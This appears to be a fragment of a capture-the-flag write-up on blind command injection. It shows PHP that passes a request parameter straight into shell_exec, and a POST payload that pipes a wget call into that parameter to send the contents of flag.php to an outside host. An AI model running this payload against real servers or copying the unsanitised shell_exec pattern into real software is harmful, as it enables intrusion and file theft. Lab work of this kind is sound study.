 Post data
ip=|wget http://65:8002/record.php?data=`cat flag.php`
<?php
header("Content-type: text/html; charset=utf-8");
highlight_file(__FILE__);
include("flag.php");
$ip=$_REQUEST['ip'];
if($ip){
shell_exec("ping -c 4 ".$ip);
}
?>
qwzf